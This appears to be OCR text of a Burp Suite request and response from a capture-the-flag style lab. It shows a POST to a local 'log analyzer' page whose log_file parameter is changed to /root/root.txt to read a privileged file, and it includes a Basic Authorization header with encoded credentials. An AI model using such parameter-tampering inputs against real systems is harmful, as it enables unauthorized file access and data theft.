 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 127.0.0.1:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+
xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://127.0.0.1:8000/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 36
10 Origin: http://127.0.0.1:8000
11 DNT: 1
12 Authorization: Basic YW1heTpteWNoZW1pY2Fscm9tYW5jZQ==
13 Connection: close
14 Upgrade-Insecure-Requests: 1
15 Sec-Fetch-Dest: document
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-User: ?1
19 Priority: u=0, i
20
21 log_file=/root/root.txt&analyze_log=
Response
Pretty Raw Hex Render
93 <button type="submit" name="update_system" class="button">
Update system
</button>
94 <button type="submit" name="clear_auth_log" class="button">
Clear auth.log
</button>
95 <button type="submit" name="clear_access_log" class="button">
Clear access.log
</button>
96 </form>
97 </div>
98
99 <div class="status">
100 <h2>
Analyze Log File
</h2>
101 <form action="" method="post">
102 <select name="log_file">
103 <option value="/var/log/apache2/access.log">
access.log
</option>
104 <option value="/var/log/auth.log">
auth.log
</option>
105 </select>
106 <button type="submit" name="analyze_log" class="button">
Analyze
</button>
107 </form>
108 <p>
No suspicious traffic patterns detected in /root/root.txt.
</p>
</div>
109
110 </div>
111 </body>